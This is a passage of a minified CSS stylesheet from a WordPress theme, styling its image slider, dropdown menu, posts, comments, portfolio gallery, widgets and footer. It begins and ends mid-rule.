img{position:absolute;top:0;left:0}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:60;display:none}.nivo-slice{display:block;position:absolute;z-index:50;height:100%}.nivo-box{display:block;position:absolute;z-index:5}.nivo-caption{position:absolute;width:940px;height:170px;left:50%;top:280px;margin-left:-470px;color:#464646;opacity:1.0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";z-index:89;filter:progid: DXImageTransform.Microsoft.AlphaImageLoader()!important}.nivo-caption .nivo-caption-inner{filter:progid: DXImageTransform.Microsoft.AlphaImageLoader()!important}.nivo-caption .nivo-caption-inner
h2{color:#fff;letter-spacing:normal;text-shadow:1px 1px 0 rgba(177, 172, 143, .64);font-size:48px;line-height:52px;margin-bottom:13px}.nivo-caption .nivo-caption-inner
a{display:inline-block!important;padding:0
0 20px 2px;font-size:14px;line-height:20px;color:#e9e4d0;padding-right:21px;background:url(/wp-content/themes/theme1899/images/slider-marker.png) 100% 7px no-repeat;text-decoration:none;text-transform:uppercase;font-weight:400;-webkit-transition:color .5s ease;transition:color .5s ease}.nivo-caption .nivo-caption-inner a:hover{color:#61b107}.nivo-html-caption{display:none}.nivo-directionNav
a{position:absolute;top:45%;z-index:99;cursor:pointer}.nivo-prevNav{left:0}.nivo-nextNav{right:0}.nivo-controlNav{position:absolute;width:940px;height:25px;left:50%;margin-left:-470px;bottom:250px;text-align:left;z-index:99;overflow:hidden}.nivo-controlNav
a{position:relative;float:left;z-index:99;cursor:pointer;width:44px;height:22px;margin-right:3px;font-size:0;line-height:0;display:block;background:transparent;border-bottom:2px solid #fff}.nivo-controlNav a.active,
.nivo-controlNav a:hover{border-bottom:2px solid #61b107}.nivo-directionNav{position:absolute;z-index:99;width:940px;height:35px;left:50%;margin-left:-470px;top:50%;margin-top:-18px}.nivo-directionNav
a{position:absolute;display:block;width:36px;height:35px;text-indent:-9999px;border:0;top:50%;background:url(/wp-content/themes/theme1899/images/direction_nav.png) no-repeat 0 0}a.nivo-nextNav{right:-50px;background-position:-36px 0}a.nivo-nextNav:hover{background-position:-36px -35px}a.nivo-prevNav{left:-50px;background-position:0 0}a.nivo-prevNav:hover{background-position:0 -35px}#slider .nivo-controlNav
img{display:inline;position:relative;margin-right:10px;width:120px;height:auto}nav.primary{float:right;padding:19px
0 0;background:none;z-index:99;display:inline-block;position:relative;width:720px}#topnav{margin:0}.sf-menu{padding:0;position:relative;background:none;text-align:left}.sf-menu
li{position:relative;list-style:none}.sf-menu>li{display:block;float:left;text-align:center;position:relative;margin:0;padding:0;background:url(/wp-content/themes/theme1899/images/menu-separator.gif) left center no-repeat #fff;-webkit-transition:all .5s ease;transition:all .5s ease}.sf-menu>li:first-child{background:#fff}.sf-menu>li:hover,
.sf-menu>li.sfHover,
.single-prodotti .sf-menu>li#menu-item-797,.sf-menu>li.current-menu-item,.sf-menu>li.current-page-ancestor{background-color:#61b107;background-position:0 -300px}.sf-menu li
a{display:block;text-decoration:none;position:relative;z-index:3;-webkit-transition:all .5s ease;transition:all .5s ease}.sf-menu>li>a{font-size:16px;line-height:20px;background:none;text-transform:none;text-decoration:none;padding:35px
29px 31px;color:#979797}.sf-menu>li:hover>a,
.sf-menu>li.sfHover>a,
.sf-menu>li.current-menu-item>a,
.sf-menu>li.current-page-ancestor>a,
.single-prodotti .sf-menu>li#menu-item-797>a{color:#fff;text-decoration:none}.sf-menu
ul{position:absolute;width:100px;padding:15px
17px 10px;z-index:200;display:none;margin:0;background:#46433a}.sf-menu li:hover ul,
.sf-menu li.sfHover
ul{left:0;top:86px;z-index:99}ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li
ul{width:100px;padding:15px
17px 10px;margin:0;background:#6a6257}ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover
ul{left:117px;top:0;z-index:99}.sf-menu ul li,
.sf-menu ul li
li{padding:0;text-align:center;background:none;display:block;border-top:1px solid #5e5b53}.sf-menu ul li:first-child,
.sf-menu ul li li:first-child{border-top:none;padding-top:0}.sf-menu ul li
li{border-top-color:#7d766d}.sf-menu li li
a{text-align:center;color:#9d9c96;font-size:13px;line-height:18px;padding:0;background:none;display:block;text-transform:none;-webkit-transition:all .5s ease;transition:all .5s ease}.sf-menu li li li
a{color:#9b958e}.sf-menu li li.current-menu-item>a,
.sf-menu li li.sfHover>a,
.sf-menu li li:hover>a{color:#eceeee;text-decoration:none}.primary_content_wrap{position:relative;padding:26px
0 33px;border-bottom:1px solid #eee}body.home
.primary_content_wrap{border-bottom:1px solid #c2c0b8;padding:0
0 23px}.bg-bot{background:#eae9e5;padding:43px
0 33px;border-bottom:1px solid #eee;position:relative;z-index:1}.bg-bot
ul{padding-top:6px}.before-content-area{border-bottom:1px solid #eee;padding:0
0 16px;margin:0
0 26px}.after-content-area .textwidget
.link{display:inline-block;margin-left:120px}#content.left{float:right!important}.header-title{margin-bottom:20px}.header-title
h1{font-size:31px;line-height:34px;color:#5c5743;font-weight:300;font-family:Poppins,sans-serif;text-transform:uppercase;margin-bottom:0}.post-holder{margin:0
0 20px;position:relative;overflow:hidden;padding:0
0 20px;border-bottom:1px solid #eee}.single .post-holder{padding:0
0 25px;margin:0
0 37px}.post-holder.no-border{border:none;padding:0}.entry-header{margin-bottom:20px}.single .entry-header{padding-top:2px;margin-bottom:25px}.post-holder .entry-title,
.single-post .entry-title{font-size:14px;line-height:20px;color:#61b107;margin:0;padding:0;text-transform:none;font-weight:400;letter-spacing:normal;font-family:Arial,Helvetica,sans-serif}.post-holder .entry-title
a{display:inline-block;text-decoration:none;color:#61b107;-webkit-transition:all .5s ease;transition:all .5s ease}.post-holder .entry-title a:hover{color:#5c5743}.post-meta{font-size:14px;line-height:20px;color:#5c5743}.post-meta
a{text-decoration:none;color:#5c5743;-webkit-transition:all .5s ease;transition:all .5s ease}.post-meta a:hover{color:#61b107}.featured-thumbnail{position:relative;float:left;margin:5px
20px 10px 0;border:1px
solid #fff;padding:6px}.services .featured-thumbnail{padding:0;border:none}.services .featured-thumbnail
.stroke{display:none}.featured-thumbnail
a{display:block;text-decoration:none}.featured-thumbnail
img{position:relative;z-index:1;width:100%}.stroke{position:absolute;border:5px
solid #fff;top:6px;left:6px;bottom:6px;right:6px;z-index:2;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);display:block}.featured-thumbnail.large{overflow:hidden;margin:0
0 27px}.post-content{padding:0}.post-content
.excerpt{margin-bottom:23px}.post-holder .post-footer{clear:both;padding:0;overflow:hidden}.post-holder .post-footer
a{float:left}.comments-link{display:inline-block;color:#fff;font-size:14px;line-height:20px;margin-left:21px;text-transform:none;text-decoration:none;-webkit-transition:all .5s ease;transition:all .5s ease}a.comments-link:hover{color:#61b107;text-decoration:none}p.gravatar{float:left;margin-right:20px}.related-posts{overflow:hidden;padding:0
0 20px;margin:0
0 37px;border-bottom:1px solid #eee}.related-posts
li{list-style-type:none;padding:0;margin:0
5px 15px 0;display:inline-block;background:none;width:138px;border:none}.related-posts li:nth-child(4n){margin-right:0!important}.related-posts
li.nomargin{margin-right:0!important}.related-posts li .featured-thumbnail{float:none;margin:0
0 10px;overflow:hidden}.related-posts li a:hover{color:#61b107;text-decoration:none}#recent-author-posts{margin-bottom:20px}.author-info{width:100%;overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eee}.author-info
.avatar{margin:0
20px 0 0}.author-info .avatar
img{float:left;border:1px
solid #fff;padding:6px}.author-meta{margin-bottom:20px;overflow:hidden;width:100%}.author-meta
p.gravatar{margin:0}h3#comments{font-size:31px;line-height:34px;color:#fff;font-weight:300;font-family:Poppins,sans-serif;text-transform:uppercase;margin:0
0 15px}.commentlist{list-style-type:none;padding:0
0 42px;margin:0;border-bottom:1px solid #eee}li.comment{list-style-type:none;overflow:hidden;padding:0;margin:0!important;background:none;text-transform:none}li.comment .comment-body{padding:25px
20px 30px;position:relative;zoom:1;background:#fff;margin-top:10px;overflow:hidden}li.comment .comment-body
p{margin-bottom:9px;font-size:12px;line-height:18px}.comment-author{float:left;margin:5px
20px 4px 0}li.comment
.avatar{float:none;display:block;vertical-align:top;overflow:hidden}.author-comment{display:block;font-size:15px;line-height:20px;color:#fea401;font-family:Trebuchet MS,Arial,Helvetica,sans-serif;margin-top:4px;text-align:center}.talignright{text-align:right}.comment-meta{font-size:14px;line-height:20px;color:#8f8f8f;display:inline-block}.comment-meta
a{color:#8f8f8f}.commentlist
ul.children{margin:0
0 0 40px;padding:0;overflow:hidden}.reply{display:inline-block;margin-right:0;margin-left:15px}.reply
a{display:inline-block;font-size:14px;line-height:20px;color:#61b107;background:url(/wp-content/themes/theme1899/images/link-marker.png) 100% 5px no-repeat;padding-right:20px;text-decoration:none;text-transform:lowercase;-webkit-transition:all .5s ease;transition:all .5s ease}.reply a:hover{color:#8f8f8f;text-decoration:none}#respond{padding-top:20px;margin-top:17px}#respond
h3{font-size:31px;line-height:34px;color:#fff;font-weight:300;font-family:Poppins,sans-serif;text-transform:uppercase;margin:0
0 20px}.cancel-comment-reply
small{font-size:12px}.cancel-comment-reply
a{color:#5c5743!important;text-decoration:underline;background:none!important;padding:0;margin-bottom:5px;display:inline-block;text-transform:none}.cancel-comment-reply a:hover{text-decoration:none;color:#61b107!important}.allowed_tags{background:#eee;padding:15px;font-size:11px;font-family:Courier New,Courier,monospace;color:#666}.allowed_tags
strong{font-family:Tahoma,Geneva,sans-serif}.alignleft{float:left;border:1px
solid #fff;padding:6px;margin:5px
20px 10px 0}.alignright{float:right;border:1px
solid #fff;padding:6px;margin:5px
0 10px 20px}.aligncenter{text-align:center;margin:0
auto}.alignnone{border:1px
solid #fff;padding:6px;margin:5px
0 16px}article .post-content
img{max-width:710px}.frame{padding:7px;background:#fff;border:1px
solid #dbdbdb;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;text-align:center}.frame img.alignleft,
.frame
img.alignright{margin:0;padding:0;border:none}.pagenavi{clear:both;padding:0
0 23px;position:relative;overflow:hidden}.author
.pagenavi{padding:0
0 40px}.pagenavi
.pages{float:right;margin:0
0 4px 10px;display:none}.pagenavi span,
.pagenavi
a{display:inline-block;position:relative;float:left;margin:0
8px 4px 0;padding:0;text-decoration:none;width:auto;color:#61b107;font-size:14px;line-height:20px;text-transform:lowercase;-webkit-transition:all .5s ease;transition:all .5s ease}.pagenavi a:hover,
.pagenavi
.current{color:#61b107}.pagenavi
a.nexts{background:url(/wp-content/themes/theme1899/images/link-marker.png) 100% 5px no-repeat;padding-right:20px}.pagenavi
a.prevs{background:url(/wp-content/themes/theme1899/images/prev-marker.png) 0 5px no-repeat;padding-left:20px}.tags-cloud a,
.tagcloud
a{display:inline-block;background:#f9f9f9;padding:3px
7px 4px;border-radius:3px;text-decoration:none;position:relative;color:#868686;margin:0
1px 4px 0;font-size:12px!important;line-height:16px;vertical-align:top;-webkit-transition:all .5s ease;transition:all .5s ease}.tags-cloud a:hover,
.tagcloud a:hover{background:#61b107;color:#61b107}nav.oldernewer{overflow:hidden;margin-bottom:20px}.older{float:left}.newer{float:right}.single-oldernewer{font-size:14px;border-top:1px solid #eee;border-bottom:1px solid #eee;padding:3px
0;margin:5px
0 0}.gallery_post{list-style-type:none;padding:0;margin:0
0 1em;width:100%;overflow:hidden}.gallery_post
.g_item{overflow:hidden;display:none;border:1px
solid #fff;padding:6px}.gallery_post .g_item:first-child{display:block}.gallery_post .g_item .featured-thumbnail{float:none;margin:0;padding:0;border:none}.gallery_post .g_item .featured-thumbnail
img{float:none}.g_pagination{text-align:left;overflow:hidden}.g_pagination
ul{list-style-type:none;margin:0;padding: .5em 0;overflow:hidden}.g_pagination ul
li{padding:0
5px 0 0;display:inline;margin:0;background:none}.g_pagination ul li
a{display:inline-block;text-decoration:none;width:10px;height:10px;background:#847f6c;font-size:0;line-height:0;border-radius:5px;vertical-align:top}.g_pagination li.activeSlide a,
.g_pagination li a:hover{background:#61b107}.g_controls{float:right}.g_controls
a{display:inline-block;background:#847f6c;color:#fff;vertical-align:top;font-size:11px;text-decoration:none;border-radius:4px;font-family:Times New Roman,Times,serif;-webkit-transition:all .5s ease;transition:all .5s ease}.g_controls a
span{display:inline-block;padding:2px
6px 4px}.g_controls a:hover{background:#61b107;color:#000}#error404{padding:30px
0 100px}.error404-num{font-size:250px;line-height:1.2em;color:#847f6c;text-align:center}#error404
hgroup{margin:0
0 2em;padding-top:50px}#error404 hgroup
h1{font-size:3em;margin-bottom: .2em}.latestwork{width:100%;overflow:hidden;list-style-type:none;padding:0;margin:0}.latestwork
li{float:left;margin-right:20px}#gallery
.portfolio{overflow:hidden;list-style-type:none;padding:5px
0 0;margin:0}#gallery .portfolio
li{list-style-type:none;display:-moz-inline-box;display:inline-block;zoom:1;vertical-align:top;width:280px;margin:0
16px 40px 0;position:relative;background:none;padding:0;text-transform:none;border:none}*+html #gallery .portfolio
li{display:inline}#gallery .portfolio
li.nomargin{margin-right:0!important}#gallery .portfolio li a.image-wrap{display:block;overflow:hidden;width:266px;height:168px;margin-bottom:15px;position:relative;padding:6px;border:1px
solid #fff;text-decoration:none;background:url(/wp-content/themes/theme1899/images/loading-folio.png) 50% 50% no-repeat;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}#gallery .portfolio li a.image-wrap
img{position:relative}#gallery .portfolio .folio-desc{margin-bottom:0;padding:0}.folio-desc
.link{float:right;margin-top:5px;color:#FFF;padding:3px
35px 3px 25px!important;-webkit-transition:all .3s ease;transition:all .3s ease;background:#61b107 url(/wp-content/themes/theme1899/images/link-marker.png) 95% center no-repeat}.folio-desc .link:hover{background-color:#61b107;color:#FFF;text-decoration:none;background-position:100%}#gallery .portfolio .folio-desc h5
a{font-size:18px;font-weight:700;text-transform:none}#gallery .portfolio .folio-desc h5 a:hover{color:#61b107;text-decoration:none}#gallery .portfolio
p.excerpt{margin-bottom:11px}#gallery.one_column .portfolio
li{width:100%;margin-right:0;margin-left:0;overflow:hidden}#gallery.one_column .portfolio li a.image-wrap{width:446px;height:228px;float:left;margin:0
20px 0 0}#gallery.one_column .folio-desc{overflow:hidden;padding:0}#gallery.one_column
p.excerpt{padding:0}#gallery.one_column .folio-desc
h3{margin-bottom:10px}#gallery.two_columns .portfolio
li{width:460px}#gallery.two_columns .portfolio li a.image-wrap{width:446px;height:228px}#gallery.two_columns
p.excerpt{padding:0}#gallery.four_columns .portfolio
li{width:220px}#gallery.four_columns .portfolio li a.image-wrap{width:206px;height:126px}.single-prodotti #gallery.four_columns .portfolio li a.image-wrap{width:206px;height:275px}.zoom-icon{display:block;position:absolute;left:6px;top:6px;right:6px;bottom:6px;cursor:pointer;background:url(/wp-content/themes/theme1899/images/bg-zoom.png) 0 0 repeat;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";z-index:2}.no-rgba .zoom-icon{background:url(/wp-content/themes/theme1899/images/bg-zoom.png) 0 0 repeat;visibility:hidden}.zoom-icon:before{content:"";display:block;position:absolute;left:50%;top:50%;width:101px;height:101px;margin:-50px 0 0 -50px;background:url(/wp-content/themes/theme1899/images/magnify-alt.png) 50% 50% no-repeat}.image-wrap:hover .zoom-icon{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.no-rgba .image-wrap:hover .zoom-icon{visibility:visible}.portfolio-meta-list{border:none;margin:0
0 20px;border-top:1px solid #eee;border-bottom:1px solid #eee;padding:10px
0}.portfolio-meta-list
li{list-style-type:none;padding:0;margin: .5em 0 0;border:none;background:none;text-transform:none}.portfolio-meta-list li:first-child{margin-top:0}.portfolio-meta-list li
strong{display:inline;padding-right: .3em}.image-holder{position:relative}.image-holder
img{max-width:100%}.video-box{border:1px
solid #fff;padding:6px;margin-bottom:20px}.video-holder{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;margin:0}.video-holder iframe,
.video-holder object,
.video-holder
embed{position:absolute;top:0;left:0;width:100%;height:100%}.single-audio-holder
.audiojs{width:627px}.single-audio-holder .audiojs
.scrubber{width:440px}.single-audio-holder
object{overflow:hidden}.grid_gallery{position:relative;overflow:hidden;padding:0}.grid_gallery_inner{width:640px;position:relative;overflow:hidden}.grid_gallery
.gallery_item{float:left;margin:0
15px 15px 0}.single-gallery-item{margin:0}#sidebar.left{padding-left:0;padding-right:60px}#sidebar
h3{font-size:31px;line-height:34px;color:#5c5743;font-weight:300;font-family:Poppins,sans-serif;text-transform:uppercase;margin:0
0 19px}.widget
ul{margin-bottom:0}.widget{padding:37px
0 0;margin-bottom:37px;border-top:1px solid #eee}.widget:first-child{border-top:none;padding-top:0}#calendar_wrap{padding:0}#wp-calendar{width:100%}#wp-calendar
td{text-align:center;padding:6px
0;border:none}#wp-calendar
caption{font-size:22px;line-height:26px;color:#fff;text-align:center;font-weight:300;font-family:Poppins,sans-serif;padding:4px
0;margin-bottom:5px;text-transform:uppercase}#wp-calendar
thead{border-top:1px solid #eee;border-bottom:1px solid #eee}#wp-calendar
tfoot{border-top:1px solid #eee}#wp-calendar thead
th{padding:7px
0;font-size:14px;line-height:20px;color:#fff;text-align:center;font-weight:300;font-family:Poppins,sans-serif}#wp-calendar
#prev{text-align:left}#wp-calendar
#next{text-align:right}.faq_list
dt{color:#fff;position:relative;padding:0
0 5px 28px;font-size:15px;font-weight:400;margin:0;background:none}.faq_list
span.marker{display:block;position:absolute;left:0;top:0;font-size:15px;color:#fff;font-weight:700}.faq_list
dd{padding:0
0 0 28px;position:relative;margin:0
0 2em}ul.recentcomments{padding:0;margin:0}ul.recentcomments
li{padding:0;margin:0
0 25px;border-bottom:none;background:none;overflow:hidden;list-style-type:none}ul.recentcomments li
img{float:left;padding:6px;border:1px
solid #fff;margin:0
12px 0 0}ul.recentcomments .comment-body{padding:10px
0 0}ul.recentcomments .comment-body
a{color:#5c5743;font-size:14px;text-decoration:none;text-transform:none}ul.recentcomments .comment-body a:hover{color:#61b107;text-decoration:none}ul.recentcomments li
h4{margin-bottom:10px}ul.recentcomments li h4
a{text-decoration:none;color:#fff}ul.recentcomments li h4 a:hover{text-decoration:none;color:#61b107}ul.recentcomments li
small{font-size:11px;color:#61b107}.post_list{list-style-type:none;padding:1px
0 0;margin:0}.post_list
li{list-style-type:none;overflow:hidden;padding:0;margin:0
0 20px;background:none}#sidebar .post_list li .featured-thumbnail{padding:0;border:none}#sidebar .post_list li .featured-thumbnail
.stroke{left:0;right:0;top:0;bottom:0}.post_list li
.post_content{font-size:14px;line-height:20px;color:#5c5743;margin-bottom:13px}.post_list li .post_content
a{font-size:14px;line-height:20px;color:#5c5743;text-transform:none}.post_list li .post_content a:hover{text-decoration:none;color:#61b107}.es-carousel-wrapper{background:none;padding:0;margin:0;position:relative}.es-carousel{overflow:hidden;background:none}.es-carousel
ul{display:none;overflow:hidden;margin:0
0 20px}.es-carousel ul
li{height:100%;float:left;display:block;list-style-type:none;padding:0;margin:0;background:none}.es-carousel ul li .featured-thumbnail{margin-right:0;float:none}.es-carousel ul li a
img{display:block;border:none;max-height:100%;max-width:100%}.es-carousel ul li h4
a{font-size:22px;color:#5c5743}.es-carousel ul li h4 a:hover{color:#61b107;text-decoration:none}.es-carousel ul li
.excerpt{margin-bottom:10px}.es-nav{position:relative;display:block;text-align:center}.es-nav
span{width:29px;height:29px;position:relative;display:inline-block!important;font-size:0;line-height:0;cursor:pointer;-webkit-transition:all .5s ease;transition:all .5s ease}.es-nav span.es-nav-prev{background:url(/wp-content/themes/theme1899/images/prev.png) 0 0 no-repeat;margin:0
6px 0 3px}.es-nav span.es-nav-next{background:url(/wp-content/themes/theme1899/images/next.png) 0 0 no-repeat;margin-left:5px}.es-nav span.es-nav-next span,
.es-nav span.es-nav-prev
span{position:absolute;display:block;top:0;left:0;right:0;bottom:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.es-nav span.es-nav-next
span{background:url(/wp-content/themes/theme1899/images/next-hover.png) 0 0 no-repeat}.es-nav span.es-nav-prev
span{background:url(/wp-content/themes/theme1899/images/prev-hover.png) 0 0 no-repeat}.es-nav span.es-nav-prev:hover span,
.es-nav span.es-nav-next:hover
span{opacity:1.0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.testimonials{padding:3px
0 0;margin:0;display:block}.testimonials
div.testi_item{padding:0;margin:0;background:none}.testimonials div.testi_item
blockquote{display:block;position:relative;margin:0;padding:0;background:none;border-left:none}.testimonials div.testi_item blockquote
a{text-decoration:none;display:inline;color:#5c5743;font-style:normal;overflow:hidden;-webkit-transition:all .5s ease;transition:all .5s ease}.testimonials div.testi_item blockquote a:hover{color:#61b107}.testimonials div.testi_item .featured-thumbnail{position:relative;margin:0
20px 5px 0;width:100px;height:92px;float:left;padding:0;border:none}.testimonials div.testi_item .featured-thumbnail
img{width:100%;height:auto}.latestpost{list-style-type:none;margin:0;padding:0}.latestpost
li{width:220px;display:inline-block;margin:-200px 16px 10px 0;padding:0;list-style-type:none;font-size:12px;line-height:18px;color:#8f8f8f;background:#fff}.latestpost li:nth-child(4n){margin-right:0!important}.latestpost
li.nomargin{margin-right:0!important}.latestpost li .featured-thumbnail{padding:0;border:none;margin:0;float:none;display:block}.latestpost li .featured-thumbnail
.stroke{top:0;left:0;bottom:0;right:0}.latestpost .latest-top{padding:36px
10px 14px 19px}.latestpost .latest-bot{padding:26px
5px 33px;text-align:center}.latestpost li
h2{color:#61b107;font-size:18px}.latestpost li h2
A{color:#61b107;font-size:18px}.latestpost li h2 A:hover{color:#61b107;font-size:18px;text-decoration:none}.latestpost li h2
span{color:#666;display:block;margin:0
0 -4px;font-size:30px}.ie8 .latestpost li h2
span{font-size:24px!important}.ie8 .latestpost li
h2{font-size:14px!important;line-height:26px!important}.latestpost li
.excerpt{padding:0;margin-bottom:25px}#sidebar .latestpost
li{width:100%;margin:0
0 20px}#sidebar .latestpost li .featured-thumbnail,
#sidebar .latestpost li .featured-thumbnail
img{width:100%;height:auto}.banners-holder{list-style-type:none;padding:0;margin:0}.banners-holder
li{list-style-type:none;float:left;margin:0
3px 3px 0;padding:0;background:none}.banners-holder li
a{display:block}.banners-holder li
img{vertical-align:top;float:left}article.testimonial,
.single
article.testimonial{border:1px
solid #eee;padding:30px
40px 30px 30px;width:auto;background:#fff url(/wp-content/themes/theme1899/images/quotes.png) no-repeat 155px 20px;font-family:Georgia,Times New Roman,Times,serif;font-style:italic;font-size:14px;line-height:20px;font-weight:400;margin-bottom:35px;box-shadow:0 0 5px #888}article.testimonial .featured-thumbnail,
.single article.testimonial .featured-thumbnail{margin:5px
30px 10px 0}article.testimonial .name-testi{display:block;text-align:right;font-style:normal;font-size:13px;line-height:18px;font-family:Arial,Helvetica,sans-serif;padding:10px
0 0}article.testimonial .name-testi
.user{color:#61b107;font-style:italic;font-family:Georgia,Times New Roman,Times,serif}article.testimonial .name-testi
a{text-decoration:none;-webkit-transition:all .5s ease;transition:all .5s ease}article.testimonial .name-testi a:hover{text-decoration:underline;color:#61b107}.recent-posts{margin:0;padding:0;width:100%;overflow:hidden;border:none}.recent-posts
li{list-style-type:none;margin:0
0 20px;padding:0;border:none;background:none}.recent-posts li h5
a{font-size:14px;text-transform:none}.recent-posts li h5 a:hover{color:#61b107;text-decoration:none}.recent-posts li
.excerpt{margin-bottom:0}.recent-posts li
span.meta{display:block;margin-bottom: .5em;font-size:10px;text-transform:uppercase;overflow:hidden}.recent-posts li .post-date{float:left}.recent-posts li .post-comments{float:right}.recent-posts li
.button{margin-top:10px}.recent-posts .format-image{float:left;margin:0
20px 20px 0}.recent-posts .format-audio{margin-bottom:2em}.recent-posts .format-audio .audio-wrapper{margin-bottom: .5em}.recent-posts .format-video{float:left;width:300px;margin:0
20px 20px 0}.recent-posts .format-video
iframe{width:300px;height:200px}.recent-posts.services{list-style-type:none;padding:0;margin:0;overflow:hidden}.recent-posts.services
li{display:block;margin:0
0 20px;background:none;padding:0}.recent-posts.services li .featured-thumbnail{padding:0;border:none;margin:5px
17px 0 0}.popular_posts{list-style-type:none;padding:0;margin:0}.popular_posts
li{list-style-type:none;padding:0
0 20px;margin:0;overflow:hidden}.recent-comments{list-style-type:none;padding:0;margin:0}.recent-comments
li{padding:0;margin:0;border:none;padding-bottom: .5em}#footer{background:#b0a992;padding:32px
0 17px;overflow:hidden;color:#5c5743;position:relative;z-index:2}#copyright{background:none;padding:0;margin:0}.site-name{padding:0
0 0 13px;margin-left:2px;background:url(/wp-content/themes/theme1899/images/footer-marker.gif) 0 6px no-repeat}.footer-text{display:inline-block;font-size:14px;line-height:20px;color:#5c5743;padding:16px
0 0}.footer-text
a{color:#5c5743;text-decoration:none;-webkit-transition:all .5s ease;transition:all .5s ease}.footer-text a:hover{color:#000}#widget_theme1899_vcard{background:url(/wp-content/themes/theme1899/images/footer-line.png) left top repeat-y;padding:6px
0 0 20px}.vcard{background:url(/wp-content/themes/theme1899/images/home-icon.png) 0 1px no-repeat;padding-left:29px;margin:0}#social_networks_widget{background:url(/wp-content/themes/theme1899/images/footer-line.png) left top no-repeat;padding:12px
0 0 22px;min-height:43px}.social-networks{list-style-type:none;padding:0;margin:0;border:none}.social-networks
li{display:inline-block;list-style-type:none;padding:0;margin:0
14px 0 0;border:none;background:none}.social-networks li
a{margin:0;color:#5c5743;font-size:14px;line-height:20px;text-decoration:none;text-transform:uppercase;font-weight:300;font-family:Poppins,sans-serif}.social-networks li a:hover{text-decoration:none;color:#000}.social-networks li a
img{display:inline-block;margin-top:3px;margin-right:5px}#sidebar .social-networks
li{display:block;margin:0
0 5px}#sidebar .social-networks li
a{font-size:16px;line-height:20px;color:#fff}#sidebar .social-networks li a:hover{color:#61b107}.link{display:inline-block;font-size:14px;line-height:20px;color:#61b107;background:url(/wp-content/themes/theme1899/images/link-marker.png) 100% 5px no-repeat;padding-right:20px;text-decoration:none;text-transform:lowercase;-webkit-transition:all .5s ease;transition:all .5s ease}.link:hover{color:#61b107}.button{display:inline-block;font-size:12px;line-height:18px;padding:6px
18px 8px;background:#61b107;color:#FFF;text-decoration:none;text-transform:lowercase;border-radius:3px;-webkit-transition:all .5s ease;transition:all .5s ease}.button:hover{background:#666;color:#fff;text-decoration:none}.button.small{font-size:10px;text-transform:uppercase;padding:3px
8px}.button.large{font-size:18px;padding:16px
32px}.no-results
strong{color:#fff}.lightbox{display:block;position:relative}#back-top-wrapper{width:100%;position:absolute;overflow:hidden}#back-top{position:fixed;bottom:205px;left:50%;margin-left:500px;display:none}#back-top
a{width:23px;height:23px;display:block;text-align:center;background:url(/wp-content/themes/theme1899/images/up-arrow.png) center center no-repeat}.tabs{margin:1px
0 20px}.tabs .tab-wrapper{border:1px
solid #ddd;border-radius:0 5px 5px;-moz-border-radius:0 5px 5px 5px;-webkit-border-radius:0 5px 5px 5px;margin:-1px 0 0}.tabs .tab-menu
ul{list-style:none;margin:0!important;padding:0!important}.tabs .tab-menu
li{display:inline;float:left;margin:0;padding:0}.tabs .tab-menu
a{background-color:#fafafa;border:1px
solid #ddd;border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;color:#aaa;display:block;font-size:12px;letter-spacing:1px;margin:0
2px 0 0;padding:8px
20px}.tabs .tab-menu a:hover{background-color:#f2f2f2;color:#666}.tabs .tab-menu
a.active{background-color:#fff;filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#fafafa');background:-moz-linear-gradient(bottom, #fafafa 0, #f6f6f6 90%) repeat scroll 0 0 transparent;background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #fafafa), color-stop(90%, #f6f6f6));border-bottom:none;color:#666;padding:8px
20px 9px}.tabs
.tab{background-color:#fafafa;border-radius:0 5px 5px;-moz-border-radius:0 5px 5px 5px;-webkit-border-radius:0 5px 5px 5px;padding:20px}.toggle{padding:0
0 2px}.toggle
.trigger{background-color:#f5f5f5;background:-moz-linear-gradient(bottom, #f2f2f2 0, #fff 100%);background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #f2f2f2), color-stop(1, #fff));border:1px
solid #ddd;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#666;display:block;padding:10px
12px 10px 40px;position:relative;text-decoration:none;height:1%}.toggle .trigger
span{background:url(/wp-content/themes/theme1899/includes/images/toggle.png) 0 0 no-repeat;display:block;position:absolute;top:9px;left:10px;text-indent:-9999px;width:22px;height:20px}.toggle .trigger:hover,
.toggle
.active{background:#191919;color:#fff}.toggle .active
span{background-position:0 -20px}.toggle
.box{background-color:#fafafa;border:1px
solid #ddd;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:20px}.dropcap{display:block;float:left;margin:5px
24px 5px 0;width:36px;height:36px;background:#fff;border-radius:18px;font-size:24px;line-height:34px;color:#979797;text-align:center;font-weight:400;font-family:Poppins,sans-serif;text-transform:uppercase;overflow:hidden}.hr{height:1px;background:#eee;overflow:hidden;font-size:0;line-height:0;margin:32px
5px 37px}.grid_1 .hr,
.grid_2 .hr,
.grid_3 .hr,
.grid_4 .hr,
.grid_5 .hr,
.grid_6 .hr,
.grid_7 .hr,
.grid_8 .hr,
.grid_9 .hr,
.grid_10 .hr,
.grid_11 .hr,
.grid_12 .hr,
.grid_13 .hr,
.grid_14 .hr,
.grid_15 .hr,
.grid_16 .hr,
.grid_17 .hr,
.grid_18 .hr,
.grid_19 .hr,
.grid_20 .hr,
.grid_21 .hr,
